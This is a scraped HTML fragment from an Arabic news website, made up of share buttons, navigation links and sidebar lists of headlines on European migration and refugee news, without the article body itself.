				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/04/06/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=115%20%D9%86%D8%A7%D8%A6%D8%A8%D8%A7%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A7%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%D9%88%D9%86%20%D9%85%D8%A7%D9%83%D8%B1%D9%88%D9%86%20%D8%A8%D9%88%D9%82%D9%81%20%D9%81%D9%88%D8%B1%D9%8A%20%D9%84%D9%85%D8%A8%D9%8A%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84&#038;url=https://arab-europe.net/2024/04/06/115-%d9%86%d8%a7%d8%a6%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a7-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8%d9%88%d9%86-%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%86-%d8%a8%d9%88%d9%82%d9%81-%d9%81%d9%88%d8%b1/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2024/04/06/%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%aa%d8%b3%d9%84%d9%85-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%84%d8%b5%d8%a7/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/04/507-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">في بريطانيا.. شركة البريد تسلم رسالة لصاحبتها بعد 27 عاما</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/04/06/%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%aa%d8%b3%d9%84%d9%85-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%84%d8%b5%d8%a7/" rel="prev">
					<h3 class="post-title">في بريطانيا.. شركة البريد تسلم رسالة لصاحبتها بعد 27 عاما</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2024/04/06/%d8%a3%d8%ad%d8%b2%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%a6%d8%aa%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%ad%d8%a7%d9%83%d9%85-%d8%a8%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%aa%d9%81%d9%82-%d8%b9/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/04/08-390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">أحزاب الائتلاف الحاكم بألمانيا تتفق على بطاقة الدفع للاجئين</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/04/06/%d8%a3%d8%ad%d8%b2%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%a6%d8%aa%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%ad%d8%a7%d9%83%d9%85-%d8%a8%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%aa%d9%81%d9%82-%d8%b9/" rel="next">
					<h3 class="post-title">أحزاب الائتلاف الحاكم بألمانيا تتفق على بطاقة الدفع للاجئين</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/1509-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/1509-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/1509.jpg 960w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي" href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/88-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/411-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/411-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/59-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5556-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/">اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
